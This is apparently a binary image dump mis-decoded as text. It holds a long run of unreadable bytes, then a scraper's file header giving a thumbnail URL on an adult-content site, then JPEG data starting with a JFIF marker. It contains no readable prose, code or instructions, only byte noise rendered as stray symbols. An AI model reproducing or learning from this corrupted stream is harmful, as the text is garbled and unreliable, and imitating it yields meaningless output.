���l[�������������~�X���%�TI���b��c1p��+���t�[����8� �� M	��z	Y�:�ʍ�nd�4s��T���L � W���W�6�c=�O-X��m��Q�w�����O訬�f�$ttq,�� T�5UQ�  h�ֵ��V�^�����t��H0=���.��c�ͽ�������|}�)ۯ�-S�{J>�J.��[PIU<���η��<�nAZhFM��bV���Y�8�/n�6����8ٗ�Ƅ���1,|�$������T�׬��	�{�C#U�T�Ƚ(赋z��/��(�e�A2H�=�� �4�;X@���'��L`_[?9�zy�(mTkMKE 8��?��U�X�������7&1a�Ҭy�뮉1��\�~OA�  }�׍���x�	��a����Kn�����4���ԫ/��J~�A�̌$6u����v� ����F�}ճVw��i(��%�]�g��,��H�9��R��;__��<Er�47}}� ����C{ؕ5�!X�U��G!�Z��Jd����nD�ȳ/�����T3�ijc��I���u������܇�����2]uR�+�m��e75W�&o��s(Hzk�����Z'��Jk��O&��~#5!'���nsE�lp�7�oׁa�Z�_� -e����s�!��9`���7mIȺ�+kd�]�:R��1��A{�g`J���JGp� RO!͎}�����*�]�i�uƗnML��渼��U�K���wǍ?����\�"?��B��7VzY�T+n��c��q�5\�Uig���k�c�`�����f���+�~b�Ն�ڋo�φ��Vk����k���Aq�ʇ2H���s��AS�� ��8S:���37>�(�xi�V�W)X���{ϣ�7m�́�h��ٵCo��a����Ty$�����I'ΉE`��*\�a��{�uL��n �:O' ��x�bc�OnM�$h�g?�Jc+׍�ۃwKW��t2���5T Ѝn��Jf��e{d�����`��7���/����I�y�1k(�B4��|{Ja�L�H���I�z��g�Τi2K�r��^ �[��e�w!@td��b˗sZ|<m�(m��ʍ�l6H�l
	pD�|(1 ME`e�%O]�"��3����
�	����;D����x㗝a��Jz�����U��(%��*�rqepC)9�܄1�v�׼� �k�.�NT5Jf�-��g�O�Oo���ka^q��ҮU+�H�_�;˽���v���[,�"����D�Е� �W|'#J���oI#ı����~����]>S�]T��ܝR`}U�Э'���{�q�+ʉQdѝ^��N ����ɂ��qb&�w�2��B9�G11��9��mz���W����a��[�O�豪��GE�j8�<�uңug8����t�����{h6��Ґ2��T���>X��N�� t�X���%YI�K8��Q���6��'i_#�H��WA!Q����J4��[�y7���p��s��t�T1W*����	�Y�� �7e?��[�f:Y�ut����� �RӉ���*2q�IW��@Cc� H��ƾ$W���k:y#����{.زR��46��T��*(� 2OrOrrO}C�:(Ԭ�����2wƉu�WST�Y�3�[�6�g�>uߨ�����w���Hp}��/Pd�N[��ER{rѴ򽨚g�M��*��+�i���S���iK�-��p@��YN�<F4�/�'R\���h�)a�H�����¹_X	p�u.s�P�M*�,!� �鬎�x�-�_j6�Th�PGAU�fO�g���q���̋��~�y���;]iU5*2;w�0�I_��~g�؛:�q�zicV�^a��:�2�����?��+�͌�m`��W�SSr�8:]�C�z���H�~�I�C�~�7�4���q�1�#io�S�ˀ>x� �_����F��O�����j����p�
��t�=��Z*�i��m�7ns��n���O0�V� ^�����,�a� �� �4F膶�L�;�]x�Z�r��jr�]cy#���O��e
BF7�"7��DhC
����Lm�#J���k�щn���[M%FN ��I��|�R�C�X�]���w���eW�����GCu	��(V ��{�@���y��n�j�}����Hr�d���;��Yn(W�btCj�n�CA1�Ɯ�FY�YFc��*G~��H���J䩪��*)�sU,�Aq��$���s�VĢ(�`
�h�r���'9Q��%��gU!���� E1�;��>\7�~:�_;���nJ��HÐU|�0�U��##�3����D��yD�O4�#��>��w���{
�5:��}���o׶t���<�x����;���� �۾t07,"mp���KgF
��^��*�T-ۗ�Qeb�i��I���H��:� �ա��y��5�o�}D���o׶�ujO0���iRۊ)Fc��酪�Gdw��!��]��mP��n�G&���,��UN�Y�� �H�:X�S�\o����븰<�?u?������f=YL!v������Z-�O4@v�x�G��!��8^$Tw���x"�IQ�^���R����Fp����n����I��niY�HS��|�rO0c�K��	Px�|}u�1���}$�Ŭ�����4�S;��i�����A�j�����~tt���ˮzʼ����1ȩn?ix2ۥ}F��d���#�D���{�����p�ѓ�Go��w$�-�]�4݆!]}2�\�Q���5��a������HHm���iվS�;����T��� mN�є1N����{���j�T�� 0��F�@
�H~" �p��~W.���n�����?*}u6τ�,!=2����8Vǝ/�O3\���$�30�q�$������5uw2�k�V��չ+�*9AZ�-;�NI����� ��7m��
�	R��d[%֡{ED��-5P��$�������;hlH<v�@
lz�.�[�T��f�a���}Cf�r���ݻ�����{�е�ܠ������K9fl�:"��;�rk�;�Ό�QW�s��eO���^��e��#����Zq�n%F3��Ѻ{�RΉ>}�Q;s����9ƘZ8���2�yW�>߮�k���Դ�wO&y��}ծǟ�껡�����i�[Ȗ{φI�hGTer���T�	�㾖zu�4��YR��Ou ������b��b��
�kIC09SI���_Wu�����X4�Z�v�EW�X �̄�~��ƨW��4�E����YԑA��)/�o�g�J2PU��Ɲ��ܖ���c{l��[�!�I'���u.V�O����Y��ۯj�"�"�+c~.��|ŀ�ǟ�.G��̬:��3�ך-���r��=��+�����;�Y���#���5�-���R,X�]�]���Qo��)$*�iKkݑ�Lԋ 䤂b1�)p�SMYU��t��ό�茤�������#��I�:�!��i<���1�ߙ3���'���Yjbc��) j��$��ڂ]���D�u@�pi�&I�L�m���IE|H$��2I�i&]n�b#��3���!ǯ��~99�ǝ{YݠC_�$��W��q��)7"\`��D�
z2J9)�Ȃ c��·��̄ڧc��b�^#YM�F2��]�չ�CK{�Zc(�U�ߐ��F� \jz��Xն��_�����UD�X�lR�.�I����j�J�[|��i��*r�a��׾^�Mhh)r����u�5�^���BX�;�����0��<Jʿ���@��+�+D*Iu'�]�~�����WX6�ݝG�TT�5�+]�H*�	i�I�y��$����)��x�X��<O�n��z�.�|_��R�����B����a�A��I?�������'�W,���]��g�z;���!�G*a�,�O3��&����y�|�B:���3�D�p���ώ�H�
�~I@�2s4X�:Ykb9���}����^��۸^ #�m	�_H�ٮ���q��ڢ(�e]j���H� �FD�w�xی�7�O���u⳧cmu�:��Ų���H'�����G��� 	��MP� oG�&�a_�<v���F�G����Kɑl��b���/{�Iwۑ�U�8�� �d��gR�O.Ρ�U���h#��]��U�}79Ibn�9ᔏ�#Tir�}b+�]���ڻ����k��'����[@Q����������;��>7y����7��D!�,���@�v!�;���-���B�o hԟ
{��4�<I��?9��kѝ�̄��Yb�1Qj����B���vv��;ELeg=��iK掷�y�#-U�(�X�L��(T �pNT0 �G�K��/����ʎfc��s�/�R�9� ���Q���7�8�,�1�$�Ʃe5^Y��Q���=]v�<����V�k��miv�����V���(iѧ�ݣ#h݁`8���P����J������<���ԋ��b��%N0A� ��û��Ȗ<K�u�x���Nej
���Eٔ�����:���]�_�%�G�F�˾#��'�US̃���
i����G_v����FJ��,��z��9䟾�JLJ����U~i���-�A��*��+�$�.	?�(��J�ѿ�@�6-g�#⮖�a_��#O�K�#��Xu�����m��)�c��4;����.k��S��7�-�������D�O������EG�0:0.������lY=����l��E<b��S����S�1�[�q�����4�%Ss+��S�{�mJ�܎����_Va�/��d���z��a��u�W�ˈ� }|k#�3_^^��fߒ���r~��?�Xlv�t�81�g�h 2�q7�eo'�(C��À;���l��P����x��qX���ѓ�u�-�@�cN�Qܒ�!!`r1�:�GA�C�*�v.��F
گ�bP?,U��� !�㒇F8.�]{A����w�Ґg�rC��i�� ���V),�F+[B�7b���j���V��z���RF����h�6!��2��W�����k�E\a�'������|��C�M^�j)V�i[$gΞ��q�A���]��}t��V��Ԉ���<,�������x���L��m4��jܬ���)�#`{��*�\|?���U=���j��x���|��<�,l�1��� �?�u���S�m���"���Z=���5���;R��rm�_w�cG=D7�Z9?	bB��Hr�81�rF�S���g-�i�NW�����\[��w�&�7�QH����0�F������;���̱�l�v��I�G<d�3ه�� �t�v�5�9��J?�S[w<lyI�����Vc���$kG������}��u��,�zA[�l�YQ���҃�K�s�<��C^��STK��>i=��a�:;��lD�g<Ϭ� 	׊J����U$qږj� �$�G���ia��maߪh;m1`�؏]T�̋o�;Dsc�d�僚��ܛf�To��F���W ��)�=���e�%��rj���j>�кw�Ƨjѳ�x��*4�Q���K�J���^�N[�	A�)e�3^K,�]V�X�����z e�稶 Ǭ��,{8Җu� �%lL�'��u��>q�W��r��U�22����t=��_��6���j�F�](��Q�uɁ��(���|�o��Η	��o�":65�;��)=Q̨�}2É�fU��N�C��ۻj��*[�y���{��р:��b�zy�M��� [.�R��F��B|:���i��p�A�=T���}�s�b�s��v�� ��~���>uk���Ed/���鑢7=F:��SQT�����:ʟbG�kK�ko9.��Z��e�g���:5�u5B*�`��u�<����t���YImT3͞�Kz��R�P�����'|i;�(�y��st�uf�[��5�C"g��I}|ici<��:�o�oi�غ����2�r�)��Ne�O�*�'V|7!Z�G��1�x�[��[b���V��YOÔ�!��a�v<N��q��ε�
��̆�5�C�F��Z���,緶�^�gw��;L�ծ��X��E���Ә�����1FM{N�&�J�ul�TF�T�p����u��2ؠ�A�FGUlA�%)�HW�s����ޢ��H�a����Ѽ����il�j'>�:Z����N�v� ��2W�o[���=�S>
��@?b��:Z�侏cz��m{��^�ol1�j�Bsqi�8���n�k����qWJ8����$k	���V�R�D��a�t��Ԗ��dQ)^5sa����bR��$�A5�
ȓە�=�>�V:���*%��=��J��Q���g��t*�tI.�����uF��l�{�ԁ� � �����jm�W�.��5Do�ʷȤ�Qԡ���x���OK0��*�h�{��Gb0Gc���'aY'R@��-D?���Ȅ�2���}x�'��F7J�4�� ����|�Do�q�5h����ƲW\Ƀ����j�l�$ݴkƒ�V�?��~W?��A�io��Wa��n��YX6L�A�N�)�Q�D��_�r�'�'�� ��RA�) �B��4�MH|��΋�x��H�>�0Cy}�\���� ϱ�_����L�i�����z��j5���� �����īJT�?2�b�ح_G�q3g m'�<<n�z)1#��-,�Ո��Lw���F���άw����ۑ_-Ԃ�!�Y�������(&�CEoQm������oQm;���W�SU�4�&6�)2��@y� �c���b)A8:��kuv�TMn�5t�����bt�j��q{�ʬ�'�ߩNĳ��C�e��E����1q����!�� �t>��K;Ǽ7�|�����bfex�0l>�]�R�����2t0>�K;�4�S�����>~	�3�߈��'ӻ~"� =����ܑt+G��S��_q>���� B����)y&?rt�/ҠH�펡}�q1˷#�tڐ�y2��؞�N�&��%!��3�y��;��3� 46BF�����Aq�U��$Q�4�]�:���0�~c5���0*O�!rGjmL���Z���F�4�%ފ ��q.Z��rIQ�4c%}�r�x�3���� )�_��Wxi����DT��r��VLg�Ϝ~��F�GoIC��~t��A�>��ėm�x��+�x8�w:7��������j-�q��d*G�� �x����^��2¦��[Se��������v�5Ai�� �
�d+=��sj�sr`�9#Y����c�	�i��sl����T�qH=*�
L�捻2��Z�߈�YK`�2��suޚ�w��d8�{� l���6��6.ɾPV۩�A"H����##Zu��;E��#���\#�v����k�Gޞd
F{{�ː���B�u��!�4��Q?�U�NM,���	�~AX�N ��}-�����L=��$.��m�e�Q�.Vz�ԷGV��W����-�����(p0FI�*ݚ�[]l��q��;�nr9�V�#�GA��?�/U���9,;���΢e�$z˸M��K� ����d ?Q�<����r�b"���f�S�d?��k�S�iI�dVG�ƝQ�	a��Sb*�X��=� ��~��yg"���~��?���O�����j�~��l��a���O�����}fi�ST̓��� �I�,R�@������}���5��T��Щ�x���k�w'�E],u���`|�uN�ԕmd�
�n%����}�ȝګ�B�n����Y���|�c�:��8��fdE'#��\�B,��f2����T��2�bD��R=���\8�R�z�9F�>�J�� �aA� ��D���߶��J4�3�P:/e�Mr�S�\٪
c�5VI ��HV��`�K�����y�:e��Wyl�hL5T�����p}����!n!�P��7a"�x�(X���;�z�b�H����b�mZ�۶�]�t�I4pKQYz ftTI
��*9d�T����p͍�����x���xu>" ��;��jl�\m�MQ}��"�q����J7T�zѿ�ʎ@D�ؓ؁�g�]�X7s�����ȫ�{	ґϮ����mR�*�M���ZAL��Gl�sk
L������B���&|wę�����
��5�^\-}'��u�Fەg~�Z��HG��)ӵ:��:���� �p=�����yV���4F����#�H���li�RZW�q�T�g���$r8���]ʫ�R7?�H�5>��稖��5�TG�4��T,|%V�-��� �K�a���!<ʛ��h(.�"�u����+�J
ZR��
,VVh��B��d��oe�Uׯ��{����>�ǿCu+�7�ݗ�D���緓����ez;�p���戄����:AƻKU����P�#D2��4��zʘ��d���S-�QǗ��E�=� �����s� HqC��;����� |�:3�W"t.�y���kS�Ō�V����w�ڞ�O��]p�w���p�-y��[�b�y!Q��?�|��SI94���������e���3��3H� R}��7k�O'��B�7$�� )$��t[��#61�Kw�(y��n�(b]��Ԑ��6!O�^��ȟ���W9��t&a
�骹1� �ǘuӄ�����'An!�V���Ηu��r�F��#m|J?0�� ˩F��3��ig�ܱ�F��,͏����r?}yKi��%5 �W�fI5H�.y���P��U��5�_���R"}:�u��:�j�E�����uY\�<eG|In=��F8	��knw�#��?y��/W�֣�sZ���ڵ��⢥�C�rcU��9	�?S�����
�k�οx���`H2_�|WP��objz
6�R5"EOBG���?1�n���v�z��������}b��h���X=����w�=��
��Q����Ʉѳ,K1*���A��)�uV%��z��Hz�)cҭ�3�F�50�ˀ{��
�R�-���K�78��U�#_ O��k�K;�L/ �8�����[� .�Q5��#KR�I �]eC���=����g��e���֦�K���ݩ6M�Y��?E&���D�ē�όM�E$��L�@���'�ߖ��g�������(�V6=>� ��']�/�Q/�%��`������e���Lۅcc��*��������V2�T����p}�ʞ���t��g�r��^@a�|�;@ԭJb_��f���dE*�p1�q[ʰ���2�m�z)W�@��mwx֛+'�y5b�����p�����~�F{� ���t��B~�u:�y���k�o��2p�)��[�~��2P�G]�h��~��ϧV�I<`�������Ƒ�ޡ)�^�Z�gO����#���N;���|;J����̰��%G� h���Lq�D�G�X�,��嵵���ae�.�V�l�G�ξ�<��R���C2帟�u���ia;KY��'����H3嬎�EC���+`0ʠʋ�S*|�[�V
�`U�3�2��#b�JT�뽰�65�cNM:g��� ��UӍGO����=}3.r�Uk&Ok�	�r���yy!=�	'#� o� �ѕ9��2쬣K��9ҪxD��4��q��&.I����Ƙ7�à}�_�_�c�L�.��S�-�n��R�2�]�>,s��x/e�-��հ����m��E���pޑ&�4?��jCF��rG�Ď��Ŗ��O�	��YꥪO��Ϙ?t����UH�}+c��GYON w_s�d~���W]v��ߡ;�(9N}兎���WU�U@��XY�2;����N%z��h��~�H!�HH�����%�w�^�ƥ�{� OS�Ќ�	+�5���o�,Ȳ����?����̅:�2r�1��;wc� �����Z�e1Ѥ�A+�����w���I�1�}m�d#( �����oa�8㎋g]�� ?��wN+�%w%�S��̞kG<��]���}(��6�`���+&#�q*}�>��V�4F�W�ދ6λ��}X����iU]`�x�@�)a�+�G��3w�e��M�����&��}����Y�G�����q������e����<�3��������_��Ӻ{b�=��MJJ�ٻ}�~��</�k"�'��YwV9�)ڟ���׃on�m;c�[��.2����<�r��TV�;�3zj;6��&z3jh��{�ynL�) �����F���~��+�X3���T}m�?��b��=�4�� ���p��`���L}�P�Z�-��cN�m�1m�LP*�EE*��
?m.��F��.e�����s�M�є6K#���2?B�1�h#�� ��z<��:B��N��7�3�CW��E�e����[��i�G H!>�޻:Y���E�G� ���vP?����� �2���ޝ���mY?c8���+�Z�\��S�+���H�Cu ��-BڟYS(�*����C���E�Y9�����2w����r'������rN}�2Żͪ�O2K��0�k8�S(n�z��}�Җ$r�щ��o�H條A�eh�X`� c���>_\`��]+��33[�e�l�#����S�^�^�q�X����Q�݌1̫���0G����A����KEZ�D̲���y �����pA&l���-m�ZX]��p%�2s�g�����!�z��1��աi$Q�4D��>���۾�������A�1�/�/0�U���
T��$G��9f��'��Ȭ7K}�?(@X���qR�--*�0V�R���>���${a����L:�O���&���'���
��D�HVR�%a`��9%����:*1�C~ҎH,Tхc�z����{���9U&U/Ȅ��LV	Aa�)R9�H[j��Fj}6��^�����[e��k}��I��IF�?ۣ;?���|��px��n�`d ��w���[��g;��Uc�l���&��G�v��rرMj����{����9�#��Yx��$$d/��B/rJ�X��G�$�2�e�Zn�S6ю�]Mg��COȁ2�2�����N	8���NO���aW	]�穠vgZ�낢uڗ��E��4���;/%G�H�C�;�ڡO�bؠ��}L����=�*n�3JUU�ԟO�>�������8|w{\��)�领V��e<����H�~ýnJ>���4D�@vuPH�r���"�:��i��E'Jz߿7� �m����WCY봍���R'a�\e���1�]1u+X0X�/s�e��7�q���߬x	��T��3*�|�\w:�6�g	�b* ������S#I_�'�хE�*&�ua")Q�1�"�Qu��7�nݭ�zꏞR��\��R/�A��1<��U�d SԲ�>C�����ߨ.�U���v�ݭ�+�u�Jr�(���' ��{0|�@D�B�S�9��p�`0��у��f��$%X��#���w6���N�x�a�k̯��fB��ik[B5H�q_�%�#� d羧�s*��L9��ͻ.�y(�n�V�ta�+ኪ�X�K`���e�/B�����R�qs��IKh�����)in�2�q���$��3�@�	��Z���+�=�� ������b�Z�V���_gޕ����H�wI�*8!��X�UQ��A���+؝C[o��4-��7 ����v��z�q�ٻ��a����'�PRWH�R`p/8���^��zA�X�5�v��A���5��?|���}��ðM��ML��7;^J�td<S��$@CdƎr	��(�˓��Tv��� �f���彊��\o.�P�u����Wt�h��fv�
���O<Re����>]f��sU����$���~�6��� ��?7�æΥ���}<����J��S���%�%��gT�\��q�)�܀x����R�y��~��͉��?Q�=����6����TV����:�i�+- @������2��1�.��"���l�F��'�@*ߔ���tX�7�X�c{�mo������j�����ʤ�8d?(�퀎;?C[r�W�y8偔/�ϴ���}�zd�TYn}1��׵]M��p���qF 4���ȫ�Ar���p\��@��q����+[mb����W�/K.ۓ�����ݫy�g��nV��`��F�2��䡏 ��T�E���2��y��;c�^c��=���Z�.���=}NʹIYh��!�X�1����3��#�����a��%�NU��1�������f�X�J�$�WӹgW!䃑$.�3�:�s�ı� q�J�c"����5���[�ŷ�橩)�+"���Q��QL�|�H��6�9|��큧�߈%�_�
H��|�jc]�P�c����m��-=2���Ὥ�1��23e�:�]bbI�1��^�u�0�����3�8	��氲٫m��g;��WQ0i�"e�q�V5O�ƫ�����FæQ��`WT�}�����IVa�?0��R>|�A�,,��1L�P�LGtr]��n���yQX��=<�v�t`t~RG�\�6x���Xɒ5%�Kʠ�-n<T������*'?�<��y:c���pj��d���w�� 3���W���!���el0�����55Y�f_�';[oA� ���YK�嚚��8榘�&��ꬤ�LP�2�3����DV��N!�)�۸ו�5�zĭ]ZT{�����9f��YWm�9�T�q���X�!*&E��OH��c�1�ž��)|�J�(�y'��5>���D� ���C�%�,B�N����MQX(�t���'�S[P�-���η���T�Q���H��=��|���n]:��6>Z��2�ũ��w��ڝ)���ۖ�ۭ5d�2�����dw*����N�ߴE;'\s�T\�ZO)�n[�}ts�w� l��r�n��AT"�׎TWd�����X��s�nyi~[.��8��C��:��;��[��V>��k4w˅Z�S%;��h�29���d��/\v�{��R���ٟ���z��Kd�t�����ʌ[829r���$�L��*m��2�-@_h��e
M�+�*������y�zQΥd
|�Cg���I��D2�v�mI&�s�<s<tJ���&��Fw�����p����Β牐`�����c:�Ā�*��w�����7čKAf�,N�^�����Uq4S�<�F��Tq�5G�\�	 :5l��SC�u�7}+y�oIu���z�]c鱳V�)����ב��I��E��� @$�h8�����;�>��c*ר)Ra�ٶ�n��M�ՕU6K�k�]m�KM1
]d(���F�# 1� �7�{߼E�,��I<��

--- FILE ---
content_type: text/plain
request_url: https://doggystylerough.com/thumbs/898/2705852734034112898_0.v1566574800
body_size: 15347
content:
���� JFIF     �� C 	

			

		
�� C	��  � � ��            	 �� G    !1A"Qaq#2B��R���$3b�	C���4Scr��%ds����             �� 0     !1AQ"a2#B���3qr������   ? �L@�p��q��[qXA	+�@鞿¹n]�ҷJ���Ԕ����SR9Q*�)���H��Q1F06���Ő�R~�|�8q-��`�*�C)*B��T2*�� d�4-�� �)Ga��Qjo�4�	!T,&�ԑ��XQ�|��6�����t���sT�*
�q֡z�\i��g�v���FB�(�����1�� �VF�Gʄ�J� �eu��yH��@�~�➥~�{q�˿e$|�1#�Jo;���T|�QR������QQG��r�>G9	Zt&����1�?�)a���%_Ҟ�&d䬖X��iHv|�w�� ~\��4�w�9�?��}h��O�5?Bi��V��Pݸ��� �+$� g���Y'��5�Ir	��2�����biS#��R���jx�[]L�V���<�����d�A�F��|Z�� w���l���X�J�&�FH�a�N�Ҙm)!�/=p���+ڱ	�"��%�-K��?��$5��3,�<�Y����UH��1S!˴�Rp���N?�ai5A�2����)`:����L����km��~LH�;~0K�}䀀9��*�{%_GP%�qR'��ⰷ�����F=ji���-��t[ȸ��jK��Z�B@ �T�b��kZ-��pk����%��%	NS׵2*���e�T�@Hޘ��R���cvU���5eP�� �E�`�onFzU��B��&��[�Q9��P�킟''z��IB��\����6\%/�ҥ���vO��+#��Y�i�u6�q�(�~_��#0��60T��m>ev
nO,�	͞8co�k�Y�x���Ժ�zX�
j�6~^���4�7M�R��q^ev	�pG)_��g�_cx7�!���!�ޅ|�0�ǠORH�%�O`���'āk[�@���sF��]���ˡ�-��ߵ�izt�� a)?u#�)�(-�UдK|�J+p,��Jl���0V�p�P�&5��U��=�G����6���j=���q|ѭܨW]��� �/�ds<�O��Ys��79��T���1�%#�Uُ㡿�4'��h��Z�}y�*QU��m�KC!�����
8� ��wL��q�
���N0�$u��H� ��~�[b��(Z��3���9�F��-�jT��eE�� ���Q��}�pM�3�]-Jy��e���Nc�-�6q�Z2DaǜS�]PB���cү��e93IZ�r 9k��S�$�	H�~��1�PHʉ g�H���j艈�JH<�5�5}ӌg�@��Vy��aՁ���n�$H�9;�!���HVj�CW[�T��E�2 #aކ��"|F׺S��e�S�e�ڼ(њ#�&�RJXd��*>T'*V������s�m�<8�ŝY��X��O���HfV||`����6���)g���R��p���7�g�g�.c�J���+r^x�� 
qZ9�y�i	�hH�� �̚8װ\��Kd��s�2����+DQ'm�]�����ٱ�:�9��)���'(12��g�m?|v%�C�	R.2��<vr\V6@ߠ$�@s��J�hCѫ��#�.>|�=d�'�}WO�yAK�1�+��C�)e'���~��~t?�t���Csz4�����*�#.��.���%jp�� }F+?�y%���G�>ӿ\7������,����m������<�yK��q��������aʩ��������Nr��7%��� r?������Y��]Qd_��-��[O y�@�;��w���-�s|���ĹAY�G[S\yNg���q���4�r�	SY
թ������'�*V�QQ���woh�|b���(Y��O�V�r�"15����CaG{���D!�/c4�Io�O�V�?ֆIPq�=�}�o3�2j-����Q��{��2�?	����$v�0GJ�*��T�c�Ҕtb�˙N��eP�t����Q:)!$ 	Pک���C�c��H)��q�U7A��#6��X5����Aګ�Ƌ@ߛ֣,j��Q\q���!D#?�d�^�7]��co�>�Ck�L����c^m�P���ls���9��\�un���	%j� %(Jz�>|8�;8�^�$�ftG����";ýR�a,�����[X�]�� ��t¬p����k>C�֎L�J�?ʖ�E{+�y�B��GR��W
5��{_�8U�1^�kƟ�J8��CRxA}
;�
H'�N?�1f����en��if�a�RS�3F1nZ��qa�Ԅ�dR��a��,�T\_�'�����g�JR�/�	Id+d���H��9����>O��J���|�������mj�X��%)�AR�ޱ��-"ô܃�C+ m�ժ�d�A�|>l�w�&gh�Dd� �����=Z+h�8�����Ԛz/$��9";u��IH��b3ޟ�+O�9�w��r���
"���� ��JH�a��	����8����؂�(�᭶
G0ؐ�T�Vr�k�(�SN�z: � N*��Q��.Z�V���Clio��Rߗ������7F�X�-QVj_�^[�*�F���0�:�8��(VzucB���>�	){>���y��pSH�MX�Y zѦ*Q^���ER�ϭ]�����{څ�.#G$�:Ur����O�V�����pr� :]�����	$b�?��>�.JMII4y�2Ҟy��$d�Jy(>)�C��9aJ *�ސ��T����i�P������R\�Q�Ĵ���yH�qNRoB\>�Wm!�i���;������|YI�"O�v�F�L�7�Z0q��=�)��jĞ�#eK	�J�� Z㈩�	�0���-���������*F�yMYк��gi�<Q�5��65�8�;�Ɯ)�E�T3��_�e����U�����G%�b�������H�9��C�/'�,Kl���H?�jL��P��+�;d~�hXљHA;Ժ.��٬%C�#�[+=0z� *[��x���r)��$�8�)\�F}<����:<&t�Y%���@֚_G۟{PޣB+I�mkˋ�	��NI!�|L������x�<�V����7�x��DV�� ���	:��Ye�F;;���_?g������,�rխǙ�?�8������{��Oʋ�u�~5a\b�-� ���V�v8��V�sua�9#�G�R��@qY� �WHܿ�Ϥ����@�5���Se�5vbQ����Aq;pe(f���_����v�ȉP�ٸ9>�-�$�����c�T�Q|DܑΞt����eW���B�R���\�
�w)�d'�w)��2<G�uXCi� ��H u$�$
�%e�ۤB��MՒ��Q܍nJ�����?��{'�����#�5|j�%��3>V9Y(@�J�M�#4�Q&���N%Jq]�AZhC�b���@�4����&ŝ�� �j*�%���G[���i����,}����V��6�Qk�
^ن��u�Ko׳�變�l~���k�N<�o�1Ѩ����u�3�^J���Gb3Y�_����E45�����v��Jf��H�<Dz�q�~t��x�GS�Υ�/�s*-��yq�JV��E٦oʎ�)N	�T��ς˓N_��hx&��i�qs�M��5��i�$��j���?�XJ��.�	-���BN=�G�X�5'ř_��Bg�H�[JD��-6ڲN2�q��h0^Iߤ7Ȃŉ���k��05",���m�JZС-�,�����rz��k�,Դp1�=JvX��f������)�ԗ�E��M���)��*Ϫ��;%d�O��qt�e��Ũ%9���o�-b{U��H����i-���ʐ}��3����ώ1��ϋ����B�O4��͉^�-��Sؕ F;�
da�IH���m t6��Z�L2=���^|��k�=B�GPR{���Cl���	Ô:4���c��9Q�l:��WH��z�9p�������9c�2��p�s��������TÊ���*<��_8:���������=:�9��U|�O���D�0#�YQ���i[h�_%�!Ֆ�Ga�2���o#�^�!)�I\����n�dn�d�\Y�G�_c���3�$[sn�1]��3�;�OD��~�:�g(c_�y��o�G@Z���t��b�&L�D��l�p��QTe����͑�=(����A�m����L`e)�HS�		>Z$	ኗ�A@5t�n�7�+���iU�Wؚ��CR|9�V������X��<��3�w�/��8C$k]�Ega��,�T!�/��~�z�<��I�:X��'i�p�T�v+|9d�#�bCjmIW|u�k������$?�A��.����c~���2Gz,�;}R��0?Jً%�#�۰^Yz:0�v��О�F\t�[5)��n�'✿eFV�Y�'��:#�{���)�l7�\�~CI'�x��8��J���PP���h,�%����¿�-�J|���TF*K�"8C����@�������#�W?��+�;^��$����6-�B��� ~u�m�l�c�D���Q��J b��3yrT�:�[vw�ns2S�Z#eQ��w�S�����XյEo��"��Ν��2�L�q��%��e������n��������*-~A`��'܃*Z#85�YG z�P��J[sڲ�F�xײ���)��_V��
Rm��]���*Օ{եE��=���O0R���%#��3�[��j�8D�z�m��[ JlDmk�7�O0Zt�ޥ.LQRm�7>+�� C�<��R��C�M�ٗ/�_�D�2<k����'o���(r6�{6�����! $c''*$⽉�]TԺ�V��BcG��od�#�)t.Ru�M!���V�ƌ�^S�)��(ا!A����LQ�-�p�Q�ή�Ԭ!�l�pzb��lY( ��e4�H銺�[��Qc)��d����HP ��҅�����k�?�}�M�*�2"<�K9����ԧ���c͋���<�i>�?�<A�v�í�I�C�se�;����x�5
V�p���]=�Af��!� � �ּs�9ٱ�l�۳RZJ��1[ �������V�n����j�z�˒m�۹ڤ8���[�JǠRT�+�*>��'8�����eSh��
�S+�Kn�]P�pA���e��6��q�劔H��z�5��B�b�@A�#&4��	sq�A��ߗ' �En����5B�L7�u��e�'�5G-׈n��$u�v�(lH)P��Ƀ�2�55�*�qa�q�1��wY�'��\}�h��R9�����$y��`'����	w�36<n�+��� ��<ֿ�S�T3=�3.0���(_60'��ڴ<��1c�qA����`�R�'\�Q\��f(}���D�eHeE`���-�5$�6kN;0�/�:8���-�X�4h��a�
���� }�`��
MV�H����pNm,6<�N��z�9�P�ة�}���s�o����]ӓ�,��i둜�S�Î���rT�}�M�l����@�o�-��Im�S�%�w4�܌��`s8�q �̵zg`=�x{/�h'kK�;�����QA[$�J�Jr:V���&8�ʶ�zbB�B
6#aF��@�ڍh.����Ue
�(c�]�m'#}���p��
!lA��TOcUA�3�2Rp2}FA�j��.>,xI7�Ǌ�}.�F���";	V~NP9u�����bGjǛ�;���	���n1P�*�ֹ�G_��H���o!+iܧ�� �y �sE겕6îl}�\f�n|>ˊ�rm�R�9͚�s2F�_��TU��l2�'�#~A���l�l՟�������G��_�}���m�:#J�Is���S�� b:�X�δ�V�h�8s�^w��'"Hj��Ln,t��	)
	N�ZR�( <��$֌�U�T>;����Y��=�Ax���XQ$�$Ln m�HX��((���1ֳF����IG�{���)p�e��X��X��)<�ԐprO�5(/�1�I�`G�_�)���5ᕏ�@a�pI���ȶ��ũƏ��<��s���O�R�_D��~B�T\Rw �wߩ��B7ط��iq-)y�R���Xj9j����Ȅ�U`�w����*q�v<�� �Ã��29�>��?�jzVg���i��K��K|��J_Er������t#5�!�m�y+��*�&O�{�����ĥ#�Qq	so[��q�G�{z��4|s�A(��MJ��:y����� �jEl��I�)R@RH"�GfY��lS�lt�JU���[�*�I�#B��|� $Sma#j�C�|�;���8H�q�D%�x��)#s�P�9�Js��R|Mp�?�I~��W?�3-�#t�h63�+t��.q�i��8I#l���R`[%iBU������"��#�㓏E��x��-6>ga�$�)[� 1��2�Һ��ӭ�9���FY�����iR�3�;֨H�f�L���؝��RB�R�F ��Zc+9���0���2ը�^����[���W��r*��ʐOTm�A�o��r��U�������������q�q�D����J�?�p���ܪ�t�vX��!�oa(L�	
��]�M`q�Y	KҚZ����S�z'�*)=W��͂a�V&k�:�B��B���W��!��� �h�)ą-V��11��8���6�X��Uv�\�c�M����� qR���%���������ii�(�h����+zE���Jڙ�C�ZP�)^�?��O��f�D�F�Y'~:�rC�Z���p:��ll6w�2dƣ��b�P� Dp����6� Q�:�w'|�z8��`�/b	�|�*W��%kPS�,d�m�c�ԥt rE��\Gѥ	2b�ql6
